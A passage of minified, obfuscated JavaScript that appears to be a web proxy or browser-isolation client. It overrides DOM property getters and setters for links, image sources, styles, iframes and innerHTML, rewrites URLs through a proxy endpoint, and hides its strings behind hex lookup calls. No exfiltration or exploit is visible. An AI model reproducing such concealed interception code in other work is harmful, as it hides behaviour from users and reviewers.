URL(aS)[uO(0xd5a)];}catch(aG){return r9['A'][uO(0xeee)](aY)[uO(0x6ff)][uO(0xeee)][uO(0xd14)](this,ad);}}}),jc(aY,OG(0x10c),OG(0x3f1),{'get':function(){const uL=OG;for(var ab=arguments[uL(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uL(0xeee)](aY)[uL(0xea1)][uL(0xeee)][uL(0xd14)](this,ad);(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uL(0xbf3)]);try{return new URL(aS)[uL(0x3f1)];}catch(aG){return r9['A'][uL(0xeee)](aY)[uL(0x749)][uL(0xeee)][uL(0xd14)](this,ad);}}}),jc(aY,OG(0x10c),OG(0xb89),{'get':function(){const uu=OG;for(var ab=arguments[uu(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uu(0xeee)](aY)[uu(0xccf)][uu(0xeee)][uu(0xd14)](this,ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uu(0xbf3)]),aS;},'set':function(ab){const ul=OG,ad=r9['A'][ul(0xeee)](aY)[ul(0x4eb)][ul(0xeda)](this,ul(0x9e6));ad&&r9['A'][ul(0xeee)](aY)[ul(0x3fc)][ul(0xeda)](this,ul(0x9e6),(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ad,'kind':r0['MN'][ul(0xb7d)],'baseUrl':r9['A'][ul(0xeee)](aY)[ul(0xcc7)][ul(0xeee)][ul(0xd14)](aY[ul(0xf29)]),'endpoint':r1['A'][ul(0xacc)]}));for(var aw=arguments[ul(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return r9['A'][ul(0xeee)](aY)[ul(0xccf)][ul(0x8be)][ul(0xeda)](this,ab,...aS);}}),jc(aY,OG(0x10c),OG(0x78c),{'get':function(){const uQ=OG;for(var ab=arguments[uQ(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][uQ(0xeee)](aY)[uQ(0xea1)][uQ(0xeee)][uQ(0xd14)](this,ad);return(0x0,r0['EW'])(aS)?new URL((0x0,r0['sH'])(aS)[uQ(0xbf3)])[uQ(0x78c)]:r9['A'][uQ(0xeee)](aY)[uQ(0xe27)][uQ(0xeee)][uQ(0xd14)](this,ad);}}),jc(aY,OG(0x10c),OG(0x16f),{'get':function(){const uH=OG;for(var ab=arguments[uH(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uH(0xeee)](aY)[uH(0xe5b)][uH(0xeee)][uH(0xd14)](this,ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uH(0xbf3)]),aS;},'set':function(ab){const ue=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'baseUrl':r9['A'][ue(0xeee)](aY)[ue(0xcc7)][ue(0xeee)][ue(0xd14)](aY[ue(0xf29)]),'endpoint':r1['A'][ue(0xacc)]}));for(var ad=arguments[ue(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][ue(0xeee)](aY)[ue(0xe5b)][ue(0x8be)][ue(0xeda)](this,ab,...aw);}}),jc(aY,OG(0x10c),OG(0x209),{'get':function(){const uF=OG;for(var ab=arguments[uF(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uF(0xeee)](aY)[uF(0xea1)][uF(0xeee)][uF(0xd14)](this,ad);(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uF(0xbf3)]);try{return new URL(aS)[uF(0x209)];}catch(aG){return r9['A'][uF(0xeee)](aY)[uF(0x792)][uF(0xeee)][uF(0xd14)](this,ad);}}}),jN(aY,OG(0xa7d),OG(0x730),{'get':function(ab,ad){const uZ=OG;if(uZ(0x323)!=typeof ad)return ab[ad];const aw=ab[(0x0,rA['_'])(ad)?ad:(0x0,rA['md'])(rj(ad))];return uZ(0x7ff)==typeof aw?aw[uZ(0xe84)](ab):aw;},'set':function(ab,ad,aw){const uk=OG;return uk(0x323)!=typeof ad?(ab[ad]=aw,!0x0):(ab[(0x0,rA['md'])(rj(ad))]=aw,!0x0);},'ownKeys':function(ab){const uV=OG,ad=aY[uV(0xd56)][uV(0xd67)](ab)[uV(0xe64)](aw=>uV(0x323)==typeof aw&&(0x0,rA['_'])(aw)?rr((0x0,rA['ks'])(aw)):aw);return ad;},'getOwnPropertyDescriptor':function(ab,ad){const uP=OG;return uP(0x323)!=typeof ad||(0x0,rA['_'])(ad)||(ad=(0x0,rA['md'])(rj(ad))),aY[uP(0xd56)][uP(0xaaf)](ab,ad);}},null),jc(aY,OG(0xa7d),OG(0x67e),{'get':function(){const ug=OG;for(var ab=arguments[ug(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][ug(0xeee)](aY)[ug(0xf31)][ug(0xeee)][ug(0xeda)](this,...ad);return ug(0xbcd)===this[ug(0x8e3)][ug(0xdbe)]()?(0x0,jr['sR'])(aS):aS;},'set':function(ab){const us=OG;for(var ad=arguments[us(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return us(0xbcd)===this[us(0x8e3)][us(0xdbe)]()?r9['A'][us(0xeee)](aY)[us(0xf31)][us(0x8be)][us(0xeda)](this,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ab}),...aw):r9['A'][us(0xeee)](aY)[us(0xf31)][us(0x8be)][us(0xeda)](this,ab,...aw);}}),jc(aY,OG(0xa7d),OG(0xc3e),{'get':function(){const uz=OG;for(var ab=arguments[uz(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][uz(0xeee)](aY)[uz(0x769)][uz(0xeee)][uz(0xeda)](this,...ad);return(0x0,rA['_'])(aS)?(0x0,rA['xE'])(aS):aS;},'set':function(ab){const uJ=OG;ab=(0x0,rA['_'])(ab)?ab:(0x0,rA['zp'])(ab);for(var ad=arguments[uJ(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][uJ(0xeee)](aY)[uJ(0x769)][uJ(0x8be)][uJ(0xeda)](this,ab,...aw);}}),jN(aY,OG(0xa7d),OG(0xbcd),{'get':function(ab,ad){const uX=OG;if(uX(0x1c0)===ad)return!0x0;const aw=ab[ad];return aw?uX(0x7ff)==typeof aw?aw[uX(0xe84)](ab):uX(0x323)==typeof aw?uX(0xa55)===ad?(0x0,jr['QS'])(aw):(0x0,jr['hB'])(aw):aw:aw;},'set':function(ab,ad,aw){const uY=OG;uY(0xa55)===ad?aw=(0x0,jr['Vd'])({'protectUrlContext':aX,'style':aw}):uY(0x323)==typeof aw&&aw[uY(0xa7b)](uY(0x540))&&(aw=(0x0,jr['oY'])({'protectUrlContext':aX,'value':aw}));const aS=ab[ad];if(ab[ad]=aw,aS!==aw){const aG=r9['A'][uY(0xeee)](aY)[uY(0x4eb)][uY(0xeda)](this,uY(0xbcd));if(aG){const A0=(0x0,jy['e'])(aG);aG!==A0&&r9['A'][uY(0xeee)](aY)[uY(0x3fc)][uY(0xeda)](this,uY(0xbcd),A0);}}return!0x0;}},null),jc(aY,OG(0x2a9),OG(0x1ee),{'get':function(){const uq=OG;for(var ab=arguments[uq(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uq(0xeee)](aY)[uq(0x738)][uq(0xeee)][uq(0xd14)](this,ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uq(0xbf3)]),aS;},'set':function(ab){const uD=OG,ad=r9['A'][uD(0xeee)](aY)[uD(0x4eb)][uD(0xeda)](this,uD(0xb89));ab&&!(0x0,r0['EW'])(ab)&&(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':uD(0x6d3)===ad?r0['MN'][uD(0xb7d)]:r0['MN'][uD(0x634)],'baseUrl':r9['A'][uD(0xeee)](aY)[uD(0xcc7)][uD(0xeee)][uD(0xd14)](aY[uD(0xf29)]),'endpoint':r1['A'][uD(0xacc)]}));for(var aw=arguments[uD(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return r9['A'][uD(0xeee)](aY)[uD(0x738)][uD(0x8be)][uD(0xeda)](this,ab,...aS);}}),jc(aY,OG(0x2a9),OG(0xb89),{'get':function(){const uc=OG;for(var ab=arguments[uc(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uc(0xeee)](aY)[uc(0x28f)][uc(0xeee)][uc(0xd14)](this,ad);return(0x0,rA['_'])(aS)&&(aS=(0x0,rA['ks'])(aS)),aS;},'set':function(ab){const uN=OG;[uN(0x6d3),uN(0x58e),uN(0x3e7),uN(0xb93)][uN(0xa7b)](ab)||ab&&!(0x0,rA['_'])(ab)&&(ab=(0x0,rA['md'])(ab));for(var ad=arguments[uN(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][uN(0xeee)](aY)[uN(0x28f)][uN(0x8be)][uN(0xeda)](this,ab,...aw);}}),jc(aY,OG(0xdc2),OG(0x93c),{'get':function(){const up=OG,ab=r9['A'][up(0xeee)](aY)[up(0x4eb)][up(0xeda)](this,up(0xf1b));for(var ad=arguments[up(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];const aG=r9['A'][up(0xeee)](aY)[up(0x471)][up(0xeee)][up(0xeda)](this,...aw);return jo(aY,aG,ab)&&(aG[up(0x700)]||(aG[up(0x700)]=!0x0,rf(aG),j5(aG),rE[up(0xcc5)](aG)),jg(aG),js(aX,aG)),r9['A'][up(0xeee)](aY)[up(0xe14)][up(0xeee)][up(0xeda)](this,...aw);}}),jD(aY,OG(0xbb5),OG(0x588),function(ab,ad){const uo=OG,aw=r9['A'][uo(0xeee)](aY)[uo(0x681)][uo(0xeda)](this,ab,ad);return aY[uo(0x54f)](aw);},function(ab,ad){const uU=OG;return!!aY[uU(0x54f)];}),jD(aY,OG(0xbb5),OG(0x3ad),function(ab,ad,aw){const uM=OG;let aS=r9['A'][uM(0xeee)](aY)[uM(0x708)][uM(0xeda)](this,ab,ad,aw);var aG;return ab&&0x9===ab[uM(0x781)]&&(aS=r9['A'][uM(0xeee)](aY)[uM(0x681)][uM(0xeda)](this,aS),null!==(aG=aS[uM(0x90e)])&&void 0x0!==aG&&null!==(aG=aG[uM(0xca6)])&&void 0x0!==aG&&aG[0x0]&&(aS[uM(0x90e)][uM(0xca6)][0x0]=aY[uM(0xf27)][uM(0x78c)]),delete aS[uM(0xf27)],delete aS[uM(0xfab)],aS=r9['A'][uM(0xeee)](aY)[uM(0x708)][uM(0xeda)](this,aS,ad,aw)),aS;}),jc(aY,OG(0xcf5),OG(0x222),{'get':function(){const uf=OG;for(var ab=arguments[uf(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][uf(0xeee)](aY)[uf(0xf52)][uf(0xeee)][uf(0xeda)](this,...ad);return jF[uf(0xeee)](aY,aS);}},function(){const ub=OG;try{if((aw=>{const uh=a2j;try{if(null!=aw&&aw[uh(0x926)])return!0x0;if(uh(0x323)==typeof aw){var aS;if(aw[uh(0xe9f)](uh(0x9bc)))return!0x0;const aG=aY[uh(0xbb5)][uh(0x588)](aw);if(null!=aG&&null!==(aS=aG[uh(0xcd2)])&&void 0x0!==aS&&aS[uh(0xe9f)](uh(0xa50)))return!0x0;if([uh(0x565),uh(0xe5f),uh(0x2e8)][uh(0xa7b)](null==aG?void 0x0:aG[uh(0xcd2)])&&void 0x0!==(null==aG?void 0x0:aG[uh(0x60a)])&&void 0x0!==(null==aG?void 0x0:aG[uh(0xd30)])&&void 0x0!==(null==aG?void 0x0:aG[uh(0x801)]))return!0x0;}}catch(A0){}return!0x1;})(this[ub(0x479)]))return!0x1;if((0x0,r0['EW'])(aY[ub(0x90e)][ub(0x9e6)])){const aw=new URL((0x0,r0['sH'])(aY[ub(0x90e)][ub(0x9e6)])[ub(0xbf3)]);if(ub(0xb07)===aw[ub(0x5aa)]&&/\/sodar\/.*.html/g[ub(0xa4a)](aw[ub(0xb68)]))return!0x1;if(ub(0x7c5)===aw[ub(0x5aa)]&&ub(0xd99)===aw[ub(0xb68)])return!0x1;if(ub(0xce9)===aw[ub(0x5aa)]&&aw[ub(0xb68)][ub(0x87b)](ub(0xd94)))return!0x1;if(ub(0x6b5)===aw[ub(0x5aa)]&&ub(0x3e1)===aw[ub(0xb68)])return!0x1;}const ab=((()=>{const ud=ub;try{return r9['A'][ud(0xeee)](aY)[ud(0xf52)][ud(0xeee)][ud(0xeda)](this)[ud(0x90e)][ud(0x9e6)];}catch(aS){return null;}})());if((0x0,r0['EW'])(ab)){const aS=new URL((0x0,r0['sH'])(ab)[ub(0xbf3)]);if(ub(0x27d)===aS[ub(0x5aa)]&&ub(0x5c9)===aS[ub(0xb68)])return!0x1;}const ad=r9['A'][ub(0xeee)](aY)[ub(0xf52)][ub(0xeee)][ub(0xeda)](this);return!(0x0,r0['Vp'])(aX)||ad!==aY[ub(0xcca)];}catch(aG){return!0x0;}}),jc(aY,OG(0xdc2),OG(0xe20),{'get':function(){const uw=OG;for(var ab,ad=arguments[uw(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];const aG=r9['A'][uw(0xeee)](aY)[uw(0x471)][uw(0xeee)][uw(0xeda)](this,...aw);if(!aG)return aG;const A0=r9['A'][uw(0xeee)](aY)[uw(0x4eb)][uw(0xeda)](this,uw(0xf1b));if(jo(aY,aG,A0)&&(aG[uw(0x700)]||(aG[uw(0x700)]=!0x0,rf(aG),j5(aG),rE[uw(0xcc5)](aG)),jg(aG),js(aX,aG)),uw(0x9e0)===(null===(ab=aY[uw(0xf27)])||void 0x0===ab?void 0x0:ab[uw(0x78c)]))return aG;if(jJ(aG)){const A2=aG[uw(0xf29)][uw(0x8cc)](uw(0x5f2));for(let A3=0x0;A3<A2[uw(0x311)];A3++){const A4=A2[A3];if(A4[uw(0x459)][uw(0xa7b)](uw(0xa1d))&&A4[uw(0x459)][uw(0xa7b)](uw(0x7f1))&&A4[uw(0x459)][uw(0xa7b)](uw(0x9a8)))return aG;}}let A1=r9['A'][uw(0xeee)](aY)[uw(0x889)][uw(0xeee)][uw(0xeda)](this);if(A1=A1&&(0x0,rA['_'])(A1)?(0x0,rA['ks'])(A1):A1,uw(0x817)===A1)return aG;if((0x0,r0['EW'])(A0)){const A5=new URL((0x0,r0['sH'])(A0)[uw(0xbf3)]);if(A5[uw(0x5aa)][uw(0x87b)](uw(0xe9e))&&A5[uw(0xb68)][uw(0xa7b)](uw(0xc0d)))return aG;}return jF[uw(0xeee)](aY,aG);}}),jc(aY,OG(0xdc2),OG(0xe6e),{'get':function(){const uS=OG;for(var ab=arguments[uS(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uS(0xeee)](aY)[uS(0x889)][uS(0xeee)][uS(0xeda)](this,...ad);return(0x0,rA['_'])(aS)&&(aS=(0x0,rA['ks'])(aS)),aS;},'set':function(ab){const uG=OG;for(var ad=arguments[uG(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][uG(0xeee)](aY)[uG(0x889)][uG(0x8be)][uG(0xeda)](this,(0x0,rA['md'])(ab),...aw);}}),jc(aY,OG(0xdc2),OG(0xf1b),{'get':function(){const l0=OG;for(var ab=arguments[l0(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][l0(0xeee)](aY)[l0(0xa5e)][l0(0xeee)][l0(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[l0(0xbf3)]),aS;},'set':function(ab){const l1=OG;for(var ad=arguments[l1(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return ab[l1(0xe9f)](l1(0xc76))?(ab=ju(ab,aX,aY),r9['A'][l1(0xeee)](aY)[l1(0xa5e)][l1(0x8be)][l1(0xeda)](this,ab,...aw)):r9['A'][l1(0xeee)](aY)[l1(0xa5e)][l1(0x8be)][l1(0xeda)](this,(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][l1(0x634)],'baseUrl':r9['A'][l1(0xeee)](aY)[l1(0xcc7)][l1(0xeee)][l1(0xd14)](aY[l1(0xf29)]),'endpoint':r1['A'][l1(0xacc)]}),...aw);}}),jc(aY,OG(0xdc2),OG(0xe7d),{'get':function(){const l2=OG;for(var ab=arguments[l2(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][l2(0xeee)](aY)[l2(0xc0c)][l2(0xeee)][l2(0xeda)](this,...ad);},'set':function(ab){const l3=OG;for(var ad=arguments[l3(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];const aG=r9['A'][l3(0xeee)](aY)[l3(0x471)][l3(0xeee)][l3(0xeda)](this,...aw);if(aG&&(rf(aG),j5(aG),rE[l3(0xcc5)](aG)),!ab)return r9['A'][l3(0xeee)](aY)[l3(0xc0c)][l3(0x8be)][l3(0xeda)](this,ab);ab=ab[l3(0x760)]();const A0=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':r1['A'][l3(0xacc)]+l3(0xf28),'kind':r0['MN'][l3(0xa31)],'baseUrl':r9['A'][l3(0xeee)](aY)[l3(0xcc7)][l3(0xeee)][l3(0xd14)](aY[l3(0xf29)]),'endpoint':r1['A'][l3(0xacc)]});return ab=ab[l3(0xa7b)](A0)?jO({'_window':aY,'protectUrlContext':aX,'html':ab}):l3(0xc29)[l3(0x52b)](jC,l3(0x2d8))[l3(0x52b)](A0,l3(0xf94))[l3(0x52b)]((0x0,jv['x'])()['id'],l3(0x4ba))+jO({'_window':aY,'protectUrlContext':aX,'html':ab}),r9['A'][l3(0xeee)](aY)[l3(0xc0c)][l3(0x8be)][l3(0xeda)](this,ab);}}),jc(aY,OG(0x1c3),OG(0x12f),{'get':function(){const l4=OG;for(var ab=arguments[l4(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][l4(0xeee)](aY)[l4(0x856)][l4(0xeee)][l4(0xeda)](this,...ad);return aS?jm(aS):aS;},'set':function(ab){const l5=OG;if(!ab)return r9['A'][l5(0xeee)](aY)[l5(0x856)][l5(0x8be)][l5(0xeda)](this,ab);for(var ad=arguments[l5(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][l5(0xeee)](aY)[l5(0x856)][l5(0x8be)][l5(0xeda)](this,jW(aX,ab,r9['A'][l5(0xeee)](aY)[l5(0xcc7)][l5(0xeee)][l5(0xd14)](aY[l5(0xf29)])),...aw);}}),jc(aY,OG(0x1c3),OG(0xf1b),{'get':function(){const l6=OG;for(var ab=arguments[l6(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][l6(0xeee)](aY)[l6(0xe06)][l6(0xeee)][l6(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[l6(0xbf3)]),aS;},'set':function(ab){const l7=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][l7(0x46b)],'baseUrl':r9['A'][l7(0xeee)](aY)[l7(0xcc7)][l7(0xeee)][l7(0xd14)](aY[l7(0xf29)]),'endpoint':r1['A'][l7(0xacc)]}));for(var ad=arguments[l7(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][l7(0xeee)](aY)[l7(0xe06)][l7(0x8be)][l7(0xeda)](this,ab,...aw);}}),jc(aY,OG(0x1c3),OG(0xb67),{'get':function(){const l8=OG;for(var ab=arguments[l8(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][l8(0xeee)](aY)[l8(0x1cd)][l8(0xeee)][l8(0xeda)](this,...ad);return jx(aS);},'set':function(ab){const l9=OG;ab=ji({'protectUrlContext':aX,'srcset':ab,'endpoint':r1['A'][l9(0xacc)]});for(var ad=arguments[l9(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][l9(0xeee)](aY)[l9(0x1cd)][l9(0x8be)][l9(0xeda)](this,ab,...aw);}}),jc(aY,OG(0x5dc),OG(0x9e6),{'get':function(){const lr=OG;for(var ab=arguments[lr(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lr(0xeee)](aY)[lr(0xd33)][lr(0xeee)][lr(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lr(0xbf3)]),aS;},'set':function(ab){const lj=OG,ad=r9['A'][lj(0xeee)](aY)[lj(0xf16)][lj(0xeee)][lj(0xeda)](this),aw=r9['A'][lj(0xeee)](aY)[lj(0x3fe)][lj(0xeee)][lj(0xeda)](this),aS=lj(0x6d8)===ad||lj(0x611)===ad&&lj(0xbcd)===aw?r0['MN'][lj(0xde7)]:lj(0x611)===ad&&lj(0x5f2)===aw?r0['MN'][lj(0xa31)]:r0['MN'][lj(0x46b)];ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':aS,'baseUrl':r9['A'][lj(0xeee)](aY)[lj(0xcc7)][lj(0xeee)][lj(0xd14)](aY[lj(0xf29)]),'endpoint':r1['A'][lj(0xacc)]});for(var aG=arguments[lj(0x311)],A0=new Array(aG>0x1?aG-0x1:0x0),A1=0x1;A1<aG;A1++)A0[A1-0x1]=arguments[A1];return r9['A'][lj(0xeee)](aY)[lj(0xd33)][lj(0x8be)][lj(0xeda)](this,ab,...A0);}}),jc(aY,OG(0x5dc),'as',{'set':function(ab){const la=OG;var ad;const aw=r9['A'][la(0xeee)](aY)[la(0x4eb)][la(0xeda)](this,la(0x9e6)),aS=null===(ad=r9['A'][la(0xeee)](aY)[la(0x4eb)][la(0xeda)](this,la(0x118)))||void 0x0===ad?void 0x0:ad[la(0xdbe)]();for(var aG=arguments[la(0x311)],A0=new Array(aG>0x1?aG-0x1:0x0),A1=0x1;A1<aG;A1++)A0[A1-0x1]=arguments[A1];if(aw){const A2=la(0x6d8)===aS||la(0x611)===aS&&la(0xbcd)===ab?r0['MN'][la(0xde7)]:la(0x611)===aS&&la(0x5f2)===ab?r0['MN'][la(0xa31)]:r0['MN'][la(0x46b)];r9['A'][la(0xeee)](aY)[la(0xd33)][la(0x8be)][la(0xeda)](this,(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':A2,'baseUrl':r9['A'][la(0xeee)](aY)[la(0xcc7)][la(0xeee)][la(0xd14)](aY[la(0xf29)]),'endpoint':r1['A'][la(0xacc)]}),...A0);}return r9['A'][la(0xeee)](aY)[la(0x3fe)][la(0x8be)][la(0xeda)](this,ab,...A0);}}),jc(aY,OG(0x5dc),OG(0x118),{'set':function(ab){const lA=OG,ad=r9['A'][lA(0xeee)](aY)[lA(0x4eb)][lA(0xeda)](this,lA(0x9e6)),aw=r9['A'][lA(0xeee)](aY)[lA(0x4eb)][lA(0xeda)](this,'as');for(var aS=arguments[lA(0x311)],aG=new Array(aS>0x1?aS-0x1:0x0),A0=0x1;A0<aS;A0++)aG[A0-0x1]=arguments[A0];if(ad){const A1=lA(0x6d8)===ab||lA(0x611)===ab&&lA(0xbcd)===aw?r0['MN'][lA(0xde7)]:lA(0x611)===ab&&lA(0x5f2)===aw?r0['MN'][lA(0xa31)]:r0['MN'][lA(0x46b)];r9['A'][lA(0xeee)](aY)[lA(0xd33)][lA(0x8be)][lA(0xeda)](this,(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ad,'kind':A1,'baseUrl':r9['A'][lA(0xeee)](aY)[lA(0xcc7)][lA(0xeee)][lA(0xd14)](aY[lA(0xf29)]),'endpoint':r1['A'][lA(0xacc)]}),...aG);}return r9['A'][lA(0xeee)](aY)[lA(0xf16)][lA(0x8be)][lA(0xeda)](this,ab,...aG);}}),jc(aY,OG(0x39a),OG(0x12f),{'get':function(){const ln=OG;for(var ab=arguments[ln(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][ln(0xeee)](aY)[ln(0xdf7)][ln(0xeee)][ln(0xeda)](this,...ad);return aS?jm(aS):aS;},'set':function(ab){const lE=OG;if(!ab)return r9['A'][lE(0xeee)](aY)[lE(0xdf7)][lE(0x8be)][lE(0xeda)](this,ab);for(var ad=arguments[lE(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][lE(0xeee)](aY)[lE(0xdf7)][lE(0x8be)][lE(0xeda)](this,jW(aX,ab,r9['A'][lE(0xeee)](aY)[lE(0xcc7)][lE(0xeee)][lE(0xd14)](aY[lE(0xf29)])),...aw);}}),jc(aY,OG(0x39a),OG(0xf1b),{'get':function(){const lI=OG;for(var ab=arguments[lI(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lI(0xeee)](aY)[lI(0x47e)][lI(0xeee)][lI(0xd14)](this,ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lI(0xbf3)]),aS;},'set':function(ab){const lK=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][lK(0xa31)],'baseUrl':r9['A'][lK(0xeee)](aY)[lK(0xcc7)][lK(0xeee)][lK(0xd14)](aY[lK(0xf29)]),'endpoint':r1['A'][lK(0xacc)]}));for(var ad=arguments[lK(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][lK(0xeee)](aY)[lK(0x47e)][lK(0x8be)][lK(0xd14)](this,[ab,...aw]);}}),jc(aY,OG(0xa08),OG(0x63d),{'get':function(){const lR=OG;for(var ab=arguments[lR(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][lR(0xeee)](aY)[lR(0x491)][lR(0xeee)][lR(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[lR(0xbf3)]),aS;},'set':function(ab){const lB=OG;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][lB(0x46b)],'baseUrl':r9['A'][lB(0xeee)](aY)[lB(0xcc7)][lB(0xeee)][lB(0xd14)](aY[lB(0xf29)]),'endpoint':r1['A'][lB(0xacc)]}));for(var ad=arguments[lB(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][lB(0xeee)](aY)[lB(0x491)][lB(0x8be)][lB(0xeda)](this,ab,...aw);}}),jc(aY,OG(0xa08),OG(0xf1b),{'get':function(){const lC=OG;for(var ab,ad=arguments[lC(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];let aG=null!==(ab=r9['A'][lC(0xeee)](aY)[lC(0xeca)])&&void 0x0!==ab&&ab[lC(0xeee)]?r9['A'][lC(0xeee)](aY)[lC(0xeca)][lC(0xeee)][lC(0xd14)](this,aw):r9['A'][lC(0xeee)](aY)[lC(0x4eb)][lC(0xeda)](this,lC(0xf1b));return aG&&(0x0,r0['EW'])(aG)&&(aG=(0x0,r0['sH'])(aG)[lC(0xbf3)]),aG;},'set':function(ab){const lv=OG;var ad;(0x0,r0['EW'])(ab)||(ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][lv(0x46b)],'baseUrl':r9['A'][lv(0xeee)](aY)[lv(0xcc7)][lv(0xeee)][lv(0xd14)](aY[lv(0xf29)]),'endpoint':r1['A'][lv(0xacc)]}));for(var aw=arguments[lv(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return null!==(ad=r9['A'][lv(0xeee)](aY)[lv(0xeca)])&&void 0x0!==ad&&ad[lv(0x8be)]?r9['A'][lv(0xeee)](aY)[lv(0xeca)][lv(0x8be)][lv(0xd14)](this,[ab,...aS]):(r9['A'][lv(0xeee)](aY)[lv(0x3fc)][lv(0xeda)](this,lv(0xf1b),ab),ab);}},()=>!0x0),jc(aY,OG(0x938),OG(0xf1b),{'get':function(){const lW=OG;for(var 